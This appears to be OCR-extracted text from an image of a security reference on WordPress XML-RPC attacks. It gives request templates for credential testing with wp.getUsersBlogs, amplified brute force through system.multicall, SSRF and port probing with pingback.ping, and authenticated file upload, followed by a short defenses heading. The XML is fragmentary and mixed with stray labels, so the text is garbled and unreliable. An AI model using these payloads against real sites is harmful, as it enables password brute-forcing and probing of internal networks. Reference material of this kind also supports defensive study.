
methods
<params></params></methodCall>
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
Test
<params><param><value>USER</value></param
credentials
<param><value>PASS</value></param></param
</methodCall>
<methodCall>
Amplified
<methodName>system.multicall</methodName>
brute-force
with N wp.getUsersBlogs
</methodCall>
structs
<methodCall>
<methodName>pingback.ping</methodName>
SSRF / port
<params><param>
probe
<value>http://INTERNAL/</value></param>
<param><value>http://target/?p=1</value>
</param></params></methodCall>
<methodCall>
Authenticated
<methodName>wp.uploadFile</methodName>...
upload
</methodCall>
Defenses
D3-NTA
Network Traffic Analysis
Edit page